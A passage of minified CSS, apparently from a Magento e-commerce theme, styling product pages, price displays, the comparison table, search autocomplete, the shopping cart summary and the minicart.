attr(data-label) ":"}.price-tier_price .price-including-tax+.price-excluding-tax:last-child:after{content:")"}.price-tier_price .weee[data-label]{display:inline}.price-tier_price .weee[data-label]:before{content:" +" attr(data-label) ":"}.actual-price{font-weight:700}.category-image .image{max-width:100%;width:100%;height:auto;display:block}.category-cms,.category-image,.category-description{margin-bottom:1em;word-wrap:break-word}.product-image-container{display:inline-block;max-width:100%;min-width:100%;position:relative;background:#fff;overflow:hidden;z-index:0}.product-image-wrapper{height:0;display:block;position:relative;z-index:1;overflow:hidden}.product-image-photo{display:block;position:absolute;top:0;left:0;margin:auto;height:auto;width:100%}.product-image-photo.default_image{position:static}.product-image-photo.hover_image{visibility:hidden;opacity:0;transition:all .3s;padding:0}.product-item-photo:hover .product-image-photo.hover_image{visibility:visible;opacity:1}.catalog-product-view .page-main{padding-bottom:0}.product.media{margin-top:0;margin-bottom:2rem}.product.media .placeholder .photo.container{max-width:100%}.product.media .notice{margin:.5em 0;color:#c1c1c1;font-size:1em}.product.media .product.thumbs{margin:.5em 0 1.25em}.product.media .items.thumbs{margin:0;padding:0;list-style:none none}.product.media .items.thumbs>li{display:inline-block;vertical-align:top}.product.media .items.thumbs>li{margin:1rem 0 0}.product.media .items.thumbs img{display:block}.product.media .items.thumbs .active{display:block;line-height:1}.product.info.detailed{clear:both}.product.info.detailed .additional-attributes{width:auto;border:none}.product.info.detailed .additional-attributes>thead>tr>th,.product.info.detailed .additional-attributes>tbody>tr>th,.product.info.detailed .additional-attributes>tfoot>tr>th,.product.info.detailed .additional-attributes>thead>tr>td,.product.info.detailed .additional-attributes>tbody>tr>td,.product.info.detailed .additional-attributes>tfoot>tr>td{border:none}.product.info.detailed .additional-attributes>thead>tr>td,.product.info.detailed .additional-attributes>tbody>tr>td,.product.info.detailed .additional-attributes>tfoot>tr>td{padding:5.5px .25em .5em .25em}.product.info.detailed .additional-attributes>thead>tr>th,.product.info.detailed .additional-attributes>tbody>tr>th,.product.info.detailed .additional-attributes>tfoot>tr>th{padding:5.5px 1.5em .5em 0}.fieldset>.field.qty,.nested.options-list>.field.qty{display:inline-block;vertical-align:middle;margin:0;margin-right:15px}.fieldset>.field.qty>.label,.nested.options-list>.field.qty>.label{display:none}.fieldset>.actions{display:inline-block;vertical-align:middle;margin:0}.input-text.qty{border-radius:3px}.product-info-main{margin-bottom:2rem}.product-info-main .page-title-wrapper{max-width:calc(100% - (52px))}.product-info-main .page-title-wrapper h1{font-size:1.875rem;line-height:1.2;color:#222529;letter-spacing:-.01em;font-weight:700;margin-bottom:.2em}.product-info-main .product-reviews-summary{color:#999;margin-bottom:1.4286em;margin-top:0;font-size:.9286em}.product-info-main .product-reviews-summary:after{content:'';display:block;width:40px;border-top:2px solid #e7e7e7;margin:1rem 0 1.25rem}.product-info-main .product-reviews-summary .rating-summary{display:inline-block;vertical-align:middle;margin-right:.7143em;font-size:13px;top:-2px;position:relative}.product-info-main .product-reviews-summary .rating-summary .rating-result{width:78px}.product-info-main .product-reviews-summary .rating-summary .rating-result:before,.product-info-main .product-reviews-summary .rating-summary .rating-result>span:before{font-size:15px;line-height:15px;height:15px;color:#ff5b5b}.product-info-main .product-reviews-summary .reviews-actions{display:inline-block;vertical-align:middle}.product-info-main .product-reviews-summary .reviews-actions a{color:inherit;padding:0 .7143em;position:relative}.product-info-main .product-reviews-summary .reviews-actions a:first-child{padding-left:0}.product-info-main .product-reviews-summary .reviews-actions a:not(:last-child)::after{content:'';border-left:2px solid #ccc;width:1px;height:15px;display:inline-block;position:absolute;right:0;top:2px}.product-info-main .product-reviews-summary.empty .reviews-actions:before{content:'\f844' '\f844' '\f844' '\f844' '\f844';display:inline-block;vertical-align:middle;font-family:porto-icons;color:#c3c5c9;letter-spacing:.2em;font-size:14px;line-height:13px}.product-info-main .product-info-price .special-price .price-label:after{content:": "}.product-info-main .product-info-stock-sku{clear:both;font-size:.8571em;text-transform:uppercase;margin:1.2143em 0}.product-info-main .product-info-stock-sku>*{display:block;margin-bottom:.25rem}.product-info-main .stock span+span{color:#222529;font-weight:700}.product-info-main .product.sku{word-wrap:break-word}.product-info-main .product-add-form{clear:both}.product-info-main .product.sku .type{font-weight:inherit}.product-info-main .product.sku .type::after{content:':'}.product-info-main .product.sku .value{display:inline-block;color:#222529;font-weight:700}.product-info-main .product.overview{font-size:1.1428em;line-height:1.6875;letter-spacing:-.015em}.product-info-main .product.alert{margin:.5em 0}.product-info-main .product.detailed{margin-top:15px}.product-add-form .box-tocart{padding:1.25rem 0 1rem;border-top:1px solid #e7e7e7;border-bottom:1px solid #e7e7e7;margin-top:1rem;margin-bottom:0;font-size:1em;margin:0}.product-social-links .share-links a{font-size:13px;width:32px;height:32px;border-radius:16px;margin:.2857em .1em .2857em 0}.product-social-links .share-links a:not(:hover){background:none;color:#222529;border:2px solid #e7e7e7}.product-options-wrapper .fieldset-product-options-inner .legend{border:none;font-weight:600;display:inline-block;font-size:1.4rem;float:none;padding:0;margin:0 0 8px}.product-options-wrapper .fieldset-product-options-inner.required .legend:after{content:'*';color:#e02b27;font-size:1em;margin:0 0 0 .25em}.product-options-wrapper .field .note{display:block;margin-top:.25em}.product-options-wrapper .swatch-attribute-label{display:inline-block;vertical-align:middle;margin-right:10px;min-width:72px;font-size:.8571em;text-transform:uppercase;font-weight:400;line-height:32px;white-space:nowrap;padding:2px 0 8px;margin:0}.product-options-wrapper .swatch-attribute-label::after{content:':'}.product-options-wrapper .swatch-attribute-selected-option{display:none}.product-options-wrapper .swatch-attribute-options{display:inline-block;vertical-align:middle;padding:2px 8px 8px}.product-options-wrapper .swatch-opt{margin:0}.product-options-bottom,.product-info-price{font-size:1.5rem;line-height:1;font-weight:600;letter-spacing:-.02em;color:#222529;margin-bottom:1.25rem}.product-options-bottom .price-box,.product-info-price .price-box{display:table-cell;vertical-align:top}.product-options-bottom .price-box .price-label,.product-info-price .price-box .price-label{display:none}.product-options-bottom .price-box .price,.product-info-price .price-box .price{font-size:inherit;font-weight:inherit;line-height:inherit;color:inherit}.product-options-bottom .price-box .old-price,.product-info-price .price-box .old-price{color:#a7a7a7;font-size:.8em;margin-right:.2143em;letter-spacing:0}.product-options-bottom .price-box .old-price .price-container>span,.product-info-price .price-box .old-price .price-container>span{display:inline-block}.product-options-bottom .price-box .old-price .price-container>span.price-label,.product-info-price .price-box .old-price .price-container>span.price-label{display:none}.product-options-bottom .price-box .old-price .price,.product-info-price .price-box .old-price .price{font-size:inherit;line-height:inherit;color:inherit}.product-options-bottom .price-box p,.product-info-price .price-box p{margin:0}.product-options-bottom .box-tocart,.product-info-price .box-tocart{margin:0}.product-options-bottom{font-size:1em}.product-options-bottom .product-addto-links{display:flex}.page-product-bundle .product-options-bottom,.page-product-downloadable .product-options-bottom{border:none;margin:0;padding:0}.box-tocart .field.qty{margin-right:.5rem;margin-bottom:5px;position:relative}.box-tocart .actions{margin:0 4px 5px 0}.box-tocart .action.tocart{height:3rem;padding:0 2em;margin-bottom:0;overflow:hidden;text-transform:uppercase;font-size:1em;letter-spacing:-.015em;font-weight:700;line-height:3rem;border:none;background:#222529}.box-tocart .action.tocart:before{display:inline-block;content:"\e8ba";font-family:"porto-icons";margin-right:.5rem;font-size:1.125rem}.product-social-links{margin:15px 0 0;text-align:left}.product-social-links>*{display:inline-block;vertical-align:middle;margin-right:.5rem}.product-social-links .product-addto-links .action{border-radius:40px;border:2px solid #e7e7e7;color:#222529;margin:.2857em .1em .2857em 0;font-size:16px;width:32px;height:32px;line-height:29px;letter-spacing:normal}.product-social-links .product-addto-links .action::before{font-size:15px}.moved-add-to-links{display:inline-block;vertical-align:top}.product-addto-links .action span,.moved-add-to-links .action span,.product-social-links .action span{display:none}.product-addto-links .action.tocompare:before,.moved-add-to-links .action.tocompare:before,.product-social-links .action.tocompare:before{content:'\f83b'}.product-addto-links .action.mailto.friend,.moved-add-to-links .action.mailto.friend,.product-social-links .action.mailto.friend{color:#222529;border-color:#e7e7e7}.product-addto-links a.action:before,.moved-add-to-links a.action:before,.product-social-links a.action:before{line-height:30px}.product-addto-links .action{margin-left:5px;border-radius:0}.prices-tier{margin-bottom:.75em}.prices-tier .item{margin-bottom:.5em}.prices-tier .item:last-child{margin-bottom:0}.prices-tier .price-excluding-tax,.prices-tier .price-including-tax{display:inline-block}.minimal-price-link,.price-excluding-tax,.price-including-tax{white-space:nowrap;display:block}.ui-dialog-titlebar-close{line-height:1.4;margin:0;padding:0;color:#08c;text-decoration:none;background:none;border:0;display:inline}.ui-dialog-titlebar-close:visited{color:#08c;text-decoration:none}.ui-dialog-titlebar-close:hover{color:#08c;text-decoration:underline}.ui-dialog-titlebar-close:active{color:#08c;text-decoration:underline}.ui-dialog-titlebar-close:hover,.ui-dialog-titlebar-close:active,.ui-dialog-titlebar-close:focus{background:none;border:0}.ui-dialog-titlebar-close.disabled,.ui-dialog-titlebar-close[disabled],fieldset[disabled] .ui-dialog-titlebar-close{color:#08c;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.qty.field .control,.col.qty .control{position:relative;width:104px;display:flex;justify-content:center}.qty.field .input-text.qty,.col.qty .input-text.qty{width:44px;height:3rem;font-size:1rem;font-weight:700;text-align:center;line-height:14px;border-radius:0;border-width:1px 0 1px 0;border-color:#e7e7e7;padding:0 5px;color:#222529}.qty.field .qty-changer>a,.col.qty .qty-changer>a{display:block;border-radius:0;margin-top:0;position:absolute;top:0;left:0;height:3rem;line-height:3rem;width:30px;border:solid 1px #e7e7e7;color:#222529}.qty.field .qty-changer>a:first-child,.col.qty .qty-changer>a:first-child{right:0;left:auto}.qty.field .qty-changer>a:hover,.col.qty .qty-changer>a:hover{color:#08c}.qty.field .qty-changer>a i,.col.qty .qty-changer>a i{display:none}.qty.field .qty-changer>a::before,.col.qty .qty-changer>a::before{content:'';position:absolute;left:50%;top:50%;width:9px;border-top:1px solid;margin-top:-.5px;margin-left:-4.5px}.qty.field .qty-changer>a.qty-inc:after,.col.qty .qty-changer>a.qty-inc:after{content:'';position:absolute;left:50%;top:50%;height:9px;border-left:1px solid;margin-top:-4.5px;margin-left:-.5px}.fotorama__nav .fotorama__thumb-border{border-color:#222529}.block.upsell{padding-top:40px}.owl-carousel.product-image-carousel{margin-bottom:0}.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product-info-main,.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product.media{width:100% !important;padding:0}.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product.media{margin-bottom:2em}.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product.media .product-image-slider.owl-carousel{margin-bottom:0}.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product-info-main .page-title-wrapper{display:inline-block;width:auto;margin:0;vertical-align:middle}.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product-info-main .page-title-wrapper h1{margin:0}.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product-info-main .prev-next-products{position:relative;float:right;margin:5.7px 10px 0;right:0}.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product-info-main .product-reviews-summary{margin-top:15px;margin-bottom:20px;height:42px}.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product-info-main .product-reviews-summary .rating-summary{top:-1px}.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product-info-main .product-info-price{font-size:30px;line-height:1;display:inline-block;margin-bottom:40px}.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product-info-main .product.overview{clear:both;padding-top:25px;border-top:1px solid #e7e7e7}.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product-info-main .product-info-stock-sku{margin-bottom:20px}.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product-info-main .product-add-form{position:relative;border-top:1px solid #e7e7e7;padding-top:1.25rem;text-align:left}.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product-info-main .product-options-bottom{margin-bottom:0;display:inline-block;vertical-align:middle}.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product-info-main .product-options-bottom .box-tocart{padding:0;border:none;margin:0}.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product-info-main .product-options-bottom .box-tocart .field.qty{display:inline-flex;text-align:left;margin-right:20px}.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product-info-main .product-options-bottom .box-tocart .field.qty label{display:inline-block;font-size:15px;font-weight:600;color:#222529;line-height:23px;margin:0;text-transform:uppercase}.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product-info-main .product-options-bottom .box-tocart .field.qty .qty-changer>a{height:24px;border:none}.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product-info-main .product-options-bottom .box-tocart .field.qty .input-text.qty{width:36px;border-width:1px 1px 1px 1px;font-size:13px;background:#f4f4f4;height:24px;font-family:inherit}.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product-info-main .product-options-wrapper{display:inline-block;vertical-align:middle;min-width:45%;text-align:left}.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product-info-main .product-options-wrapper .swatch-attribute{display:inline-block;vertical-align:middle;margin-right:15px}.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product-info-main .product-options-wrapper .swatch-attribute-label{min-width:auto;padding-right:1em;text-align:left}.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product-info-main .product-social-links{display:inline-block;margin:0;width:auto}.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product-info-main .product-social-links>*:last-child{margin-right:0}.product-type-fullwidth:not(.weltpixel_quickview-catalog_product-view) .page-main{max-width:100% !important;width:100%}.product-type-fullwidth:not(.weltpixel_quickview-catalog_product-view) .product-info-main .page-title-wrapper h1{font-size:30px}.product-type-fullwidth:not(.weltpixel_quickview-catalog_product-view) .fotorama__nav-wrap--vertical .fotorama__nav__shaft{background:none}.product-type-fullwidth:not(.weltpixel_quickview-catalog_product-view) .fotorama__stage{left:0 !important;max-width:100%}.product-type-fullwidth:not(.weltpixel_quickview-catalog_product-view) .fotorama__thumb{border:1px solid rgba(0,0,0,0.1);width:calc(98%);height:calc(98%)}.product-type-fullwidth:not(.weltpixel_quickview-catalog_product-view) .fotorama__nav-wrap--vertical.fotorama__nav-wrap{padding:20px}.product-type-fullwidth:not(.weltpixel_quickview-catalog_product-view) .fotorama__stage__shaft.fotorama__grab{max-width:100% !important}.product-type-fullwidth:not(.weltpixel_quickview-catalog_product-view) .product-social-links{position:absolute;top:0;right:0;width:auto;margin:0}.product-type-fullwidth:not(.weltpixel_quickview-catalog_product-view) .product-social-links .product-share{margin:0}.product-type-fullwidth:not(.weltpixel_quickview-catalog_product-view) .product-social-links .share-links a{display:block;margin:0 auto 2px;border-radius:0}.product-type-fullwidth:not(.weltpixel_quickview-catalog_product-view) .prev-next-products{margin-right:40px}.product-type-fullwidth:not(.weltpixel_quickview-catalog_product-view) .product-info-price{font-size:25px}.product-type-fullwidth:not(.weltpixel_quickview-catalog_product-view) .product-options-bottom{margin-bottom:40px}.product-type-fullwidth:not(.weltpixel_quickview-catalog_product-view) .block.upsell{padding-top:0;margin-top:2.5rem;margin-bottom:0}.product-type-sticky_right:not(.weltpixel_quickview-catalog_product-view) .short-custom-block{margin-bottom:2em}.product-type-sticky_right:not(.weltpixel_quickview-catalog_product-view) .product-social-links{margin-bottom:40px;margin-top:0}.product-type-sticky_right:not(.weltpixel_quickview-catalog_product-view) .product.detailed{clear:both;background:#f4f4f4;padding-top:70px;padding-bottom:70px;position:relative}.product-type-sticky_right:not(.weltpixel_quickview-catalog_product-view) .product.detailed:before,.product-type-sticky_right:not(.weltpixel_quickview-catalog_product-view) .product.detailed:after{content:'';position:absolute;width:30vw;height:100%;top:0;background:inherit}.product-type-sticky_right:not(.weltpixel_quickview-catalog_product-view) .product.detailed::before{right:100%}.product-type-sticky_right:not(.weltpixel_quickview-catalog_product-view) .product.detailed::after{left:100%}.sidebar .product-items-images{margin-left:-0.25em}.sidebar .product-items-images .product-item{float:left;padding-left:.25em}.sidebar .product-items-names .product-item{margin-bottom:.5em}.sidebar .product-items-names .product-item-name{margin:0;vertical-align:middle}.sidebar .product-items-names .product-item-name>a{margin-bottom:0}body.catalog-product-compare-index .action.print{float:right;margin:15px 0}.table-wrapper.comparison{clear:both;overflow-x:auto}.table-wrapper.comparison .table-comparison>tbody>tr>th,.table-wrapper.comparison .table-comparison>tbody>tr>td{border-top:0}.table-wrapper.comparison .table-comparison>tbody>tr>th.info,.table-wrapper.comparison .table-comparison>tbody>tr>td.info{background-color:transparent}.table-wrapper.comparison .table-comparison>thead>tr>th{border-bottom:0}.table-wrapper.comparison .product-image-container{border:0;border-radius:0;padding:0;background:none}.table-comparison{table-layout:fixed}.table-comparison .cell.label,.table-comparison td:last-child{border-right:1px solid #e7e7e7}.table-comparison .cell{width:180px;padding:15px}.table-comparison .cell .attibute.value{width:100%;overflow:hidden}.table-comparison .cell.product.info,.table-comparison .cell.product.label{border-bottom:1px solid #e7e7e7}.table-comparison .cell.label .attribute.label{display:block;width:100%;word-wrap:break-word}.table-comparison .cell.attribute{font-size:1em}.table-comparison .cell.attribute img{max-width:100%;height:auto}.table-comparison .cell.remove{padding-top:0;padding-bottom:0;text-align:right}.table-comparison .product-item-photo{display:block;margin:0 auto 15px}.table-comparison .product-image-photo{margin-left:0}.table-comparison .product-item-actions,.table-comparison .price-box,.table-comparison .product.rating,.table-comparison .product-item-name{display:block;margin:15px 0}.table-comparison .product-addto-links{margin-top:15px}.table-comparison .product-addto-links .action.split,.table-comparison .product-addto-links .action.toggle{line-height:1.2rem;padding:.25em 8px;font-size:1.1rem}.table-comparison .product-addto-links .action.toggle{padding:0}.table-comparison .action.tocart{white-space:nowrap}.table-comparison .actions-primary,.table-comparison .actions-secondary{display:inline-block}.comparison.headings{position:absolute;z-index:2;top:0;left:0;width:auto;background:#fff}.block-compare .product-item .product-item-name{margin-left:22px}.block-compare .action.delete{position:absolute;left:0;right:auto;top:0}.block-compare .actions-toolbar{margin:17px 0 0}.sticky-product{position:fixed;top:0;left:0;width:100%;z-index:5;background-color:#fff;box-shadow:0 3px 5px rgba(0,0,0,0.08);padding:55px 0 15px 0}.sticky-product.no-sticky-header{padding:15px 0}.sticky-product>.container{position:relative;display:flex;align-items:center}.sticky-product .sticky-image,.sticky-product .sticky-detail{display:inline-block;vertical-align:middle;margin-right:15px}.sticky-product .sticky-detail .product-name-area{display:inline-block;vertical-align:top;margin:0;margin-right:15px}.sticky-product .sticky-detail .product-name-area .product-name{line-height:25px;margin:0;font-size:16px;font-weight:600}.sticky-product .sticky-detail .availability span{font-size:14px;font-weight:400}.sticky-product .product-info-price{margin-bottom:6px}.sticky-product .product-info-price .price-box .old-price .price-container .price{color:#999;font-size:18px}.sticky-product .product-info-stock-sku{min-width:150px;text-align:right;display:table-cell;vertical-align:bottom;padding-left:10%;color:#777}.sticky-product .stock{margin:0}.sticky-product .stock.available,.sticky-product .stock.unavailable{font-weight:700;text-transform:uppercase}.sticky-product .product.attibute.sku{word-wrap:break-word}.sticky-product .product.attibute.sku .type{font-weight:normal;margin-right:4.5px}.sticky-product .product.attibute.sku .type:after{content:'#:'}.sticky-product .product.attibute.sku .value{display:inline-block}.sticky-product .actions{margin:0;margin-left:auto}.sticky-product .actions .action.primary{min-width:150px}.layout-fullwidth .sticky-product>.container{max-width:100%}.prev-next-products{float:right;display:flex;align-items:center;margin-top:calc(1.125rem - 14px);position:relative}.prev-next-products a{font-size:16px;width:28px;height:28px;line-height:23px;border:2px solid #e7e7e7;border-radius:14px;display:inline-block;text-align:center;text-decoration:none;color:#222529}.prev-next-products a:hover{color:inherit}.prev-next-products .product-nav{margin-left:.125rem}.prev-next-products .product-nav em:before{-webkit-font-smoothing:inherit}.prev-next-products .product-nav .product-pop{border-top:3px solid #222529;position:absolute;right:0;top:31px;padding:10px;background-color:#fff;box-shadow:0 5px 8px rgb(0 0 0 / 15%);z-index:1;visibility:hidden;opacity:0;transition:all .2s;text-align:center;width:110px;min-height:100px;font-size:.9286em}.prev-next-products .product-nav .product-pop:before{content:"";width:5px;height:2px;border:5px solid transparent;border-bottom-color:#222529;display:block;position:absolute;top:-12px;right:9px}.prev-next-products .product-nav .product-pop .product-image{width:90px;display:block}.prev-next-products .product-nav .product-pop .product-name{display:block;margin:0;padding-top:5px;line-height:1.4em;font-size:12px;font-weight:600;text-align:center;color:#797876}.prev-next-products .product-nav:hover .product-pop{opacity:1;visibility:visible}.prev-next-products .product-nav.product-prev .product-pop:before{right:38px}.prev-next-products .product-nav:last-child .product-pop:before{right:9px}.block.related .block-actions{margin-bottom:10px}.block.related .action.select{font-size:1em;border:none;background:none;padding:0}.block.related .field.choice{position:absolute;top:9px;left:6px;z-index:2}.block.related .field.choice label{display:none}.products-related.small-list .product-items .product-item{padding:0 !important}.products-related.small-list .product-items .product-item-info{align-items:flex-start !important;padding:.5rem 0}.products-related.small-list .product-items .product-item-details{position:static !important}.products-related.small-list .product-items .product-item-details .product-item-actions{margin:0;margin-top:10px;display:none}.products-related.small-list .product-items .product-item-details .product-item-actions .actions-secondary>a{display:inline-block;width:30px;height:30px}.products-related .owl-carousel.show-nav-title .owl-nav{margin-top:-86px}.block-search{margin-bottom:0}.block-search .block-title{display:none}.block-search .block-content{margin-bottom:0}.block-search .label{text-decoration:none;display:inline-block;float:right}.block-search .label>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-search .label:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:28px;color:#08c;content:'\f818';font-family:'porto-icons';margin:0 .5em 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-search .label:hover:before{color:#08c}.block-search .label:active:before{color:#08c}.block-search .label.active+.control input{position:static}.block-search .action.search{display:none}.block-search .control{clear:both;margin:0 -15px -1px;padding:0 15px}.block-search input{left:-300%;position:absolute;margin:15px 0}.block-search .nested{display:none}.search-autocomplete{display:none;position:absolute;z-index:3;overflow:hidden;margin-top:-15px}.search-autocomplete ul{margin:0;padding:0;list-style:none none}.search-autocomplete ul:not(:empty){background:#fff;border:1px solid #ccc;border-top:0}.search-autocomplete ul li{border-top:1px solid #e5e5e5;cursor:pointer;padding:.25em 2em .25em .5em;margin:0;position:relative;text-align:left;white-space:normal}.search-autocomplete ul li:first-child{border-top:none}.search-autocomplete ul li:hover,.search-autocomplete ul li.selected{background:#e8e8e8;color:#777}.search-autocomplete ul li .amount{color:#999;position:absolute;right:7px;top:.25em}.form.search.advanced{display:block;border:1px solid #ececec;border-radius:8px;background:#fff;border-top:4px solid #08c;padding:35px 25px;box-shadow:0 2px 3px rgba(0,0,0,0.08)}.form.search.advanced .fields.range .field:first-child{position:relative}.form.search.advanced .fields.range .field:first-child .control{padding-right:25px}.form.search.advanced .fields.range .field:first-child .control:after{content:' \2013 ';display:inline-block;text-align:center;width:25px;position:absolute;right:0;top:6px}.form.search.advanced .fields.range .field:last-child{position:relative}.form.search.advanced .fields.range .field:last-child div.mage-error[generated]{position:absolute;top:32px;left:0}.form.search.advanced .fields.range .field.with-addon .control{padding-right:45px}.form.search.advanced .group.price .addon .addafter{background:none;border:0;padding-top:6px;position:absolute;right:0;top:0}.search-terms{line-height:2em}.search-terms>li{display:inline-block;margin-right:.5em}.checkout-cart-index .page-title-wrapper{padding:2rem 0}.checkout-cart-index .page-title-wrapper .page-title{font-size:1.25rem;font-weight:700;letter-spacing:-.03em;margin-bottom:0}.cart-summary{background:#f5f5f5;background:#fff;border-radius:0;padding:24px 30px;border:2px solid #e7e7e7;margin-bottom:15px}.cart-summary>.title{font-size:1rem;text-transform:uppercase;font-weight:700;letter-spacing:-.01em;margin-bottom:20px;padding-bottom:0.25rem;line-height:19px;color:#222529}.cart-summary .block form:not(:last-of-type) .fieldset{margin:0 0 10px}.cart-summary .block .price{font-weight:700}.cart-summary .block .field{margin:0 0 10px}.cart-summary .block .field.note{display:none}.cart-summary .block .actions-toolbar>.primary{text-align:left}.cart-summary .block .actions-toolbar>.primary .action.primary{width:auto}.cart-summary .block .title{border-color:#e7e7e7;padding-left:10px}.cart-summary .block .title:after{right:13px}.cart-summary .block .title strong{letter-spacing:-.01em;font-size:14px;font-weight:600}.cart-summary .block .item-options{margin:0 0 9px}.cart-summary .block .item-options .field .radio{float:left;margin-right:8px}.cart-summary .block .item-options .field .radio+.label{display:block;margin:0;overflow:hidden;font-weight:400;line-height:1.2}.page-main .cart-summary .block{margin-bottom:0}.cart-summary .checkout-methods-items{margin:1em 0 0;text-align:center}.cart-summary .checkout-methods-items .action.primary.checkout{width:100%;font-size:15px;letter-spacing:-.015em;color:#fff;background-color:#222529;border:none}.cart-summary .checkout-methods-items .action.primary.checkout:hover{background-color:#31373d}.cart-summary .checkout-methods-items .action.primary.checkout::after{content:'\e8c4';font-family:'porto-icons';padding-left:1rem}.cart-summary .checkout-methods-items .item{margin-bottom:1.25em}.cart-summary .checkout-methods-items .item:last-child{margin-bottom:0}.cart-summary .message{padding-left:1em}.cart-summary .message>*:first-child:before{display:none}.cart-totals{font-size:13px;padding:0;border-color:#e7e7e7}.cart-totals tbody .mark,.cart-totals tfoot .mark,.cart-totals tbody .amount,.cart-totals tfoot .amount{padding:5px 10px}.cart-totals tbody .grand.totals .amount,.cart-totals tfoot .grand.totals .amount,.cart-totals tbody .grand.totals .mark,.cart-totals tfoot .grand.totals .mark{border-color:#e7e7e7}.cart-totals tbody .grand.totals .mark,.cart-totals tfoot .grand.totals .mark{text-align:left;padding:18px 12px;font-size:1rem;letter-spacing:-.01em;font-weight:600;color:#222529;line-height:19px}.cart-totals tbody .grand.totals .amount,.cart-totals tfoot .grand.totals .amount{color:#222529;text-align:right;font-weight:700;font-size:22px;padding:10px;line-height:1.4}.cart-totals tbody .grand.totals strong,.cart-totals tfoot .grand.totals strong{margin:0;font-weight:inherit;line-height:inherit;padding:0}.cart.table-wrapper .product-item-name>a{font-size:14px;font-weight:500;margin-bottom:0;white-space:normal}.cart.table-wrapper .product-item-name>a,.cart.table-wrapper .product-item-name>a:hover{color:#222529}.cart.table-wrapper .product-image-container{background:none;display:block}.cart.table-wrapper .cart thead tr th.col{border-bottom:1px solid #e7e7e7;padding:10px;font-size:14px;font-weight:600;color:#212529;text-transform:uppercase;text-align:left}.cart.table-wrapper .cart thead tr th.col.subtotal{text-align:right}.cart.table-wrapper .cart tbody td{border:0}.cart.table-wrapper .cart>.item{border-bottom:1px solid #e7e7e7;position:relative}.cart.table-wrapper .col{vertical-align:middle}.cart.table-wrapper .col.price,.cart.table-wrapper .col.subtotal,.cart.table-wrapper .col.msrp{font-size:14px;text-align:left}.cart.table-wrapper .col.price .price,.cart.table-wrapper .col.subtotal .price,.cart.table-wrapper .col.msrp .price{font-size:14px;font-weight:inherit}.cart.table-wrapper .col.subtotal{text-align:right}.cart.table-wrapper .col.subtotal .price{color:#222529 !important;font-size:16px;font-weight:600 !important}.cart.table-wrapper .col.qty{text-align:left}.cart.table-wrapper .col.qty .field.qty{position:relative;display:inline-block}.cart.table-wrapper .col>.price{font-size:1rem}.cart.table-wrapper .item-actions td{padding-bottom:0;padding-left:15px;padding-right:15px;white-space:normal}.cart.table-wrapper .item .col.item{display:block;min-height:75px;padding:20px 10px;position:relative}.cart.table-wrapper .actions-toolbar{min-height:20px;padding-bottom:30px;position:relative}.cart.table-wrapper .actions-toolbar>.action-edit,.cart.table-wrapper .actions-toolbar>.action-delete{position:absolute;right:16px;top:0;display:inline-block;text-decoration:none}.cart.table-wrapper .actions-toolbar>.action-edit>span,.cart.table-wrapper .actions-toolbar>.action-delete>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.cart.table-wrapper .actions-toolbar>.action-edit:before,.cart.table-wrapper .actions-toolbar>.action-delete:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#222529;content:'\f826';font-family:'porto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.cart.table-wrapper .actions-toolbar>.action-edit:hover:before,.cart.table-wrapper .actions-toolbar>.action-delete:hover:before{color:#777}.cart.table-wrapper .actions-toolbar>.action-edit:active:before,.cart.table-wrapper .actions-toolbar>.action-delete:active:before{color:#08c}.cart.table-wrapper .actions-toolbar>.action-delete{right:0}.cart.table-wrapper .actions-toolbar>.action-delete:before{content:'\f81a'}.cart.table-wrapper .action{margin-right:15px}.cart.table-wrapper .action:last-child{margin-right:0}.cart.table-wrapper .action.help.map{font-weight:400}.cart.table-wrapper .product-item-photo{display:block;left:15px;max-width:80px;padding:0;position:absolute;top:15px;width:100%;border:0;border-radius:0}.cart.table-wrapper .product-item-photo:hover{box-shadow:none}.cart.table-wrapper .product-item-name{font-size:1rem;display:block;margin:0;margin-top:0}.cart.table-wrapper .gift-registry-name-label:after{content:':'}.cart.table-wrapper .item-options{margin-bottom:0}.cart.table-wrapper .product-item-name+.item-options{margin-top:8px}.cart.table-wrapper .action.configure{display:inline-block;margin:.5em 0 0}.cart.table-wrapper .item .message{margin-top:1em}.cart-discount{border-bottom:1px solid #e7e7e7;clear:left;margin-top:-60px}.cart-discount .block>.title{display:none}.cart-empty{padding-left:10px;padding-right:10px}.cart-tax-info+.cart-tax-total{display:block}.block.crosssell{padding:0 15px;margin-top:70px}.block.crosssell .product-item-info{width:200px}.block-minicart .items-total{float:right}.block-minicart .items-total .count{font-weight:700;color:#000}.block-minicart .subtotal{text-align:left}.block-minicart .subtitle{display:none}.block-minicart .subtitle.empty{display:block;padding:18px 